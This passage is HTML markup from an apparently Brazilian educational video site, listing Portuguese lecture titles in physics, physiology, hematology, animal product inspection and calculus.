  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
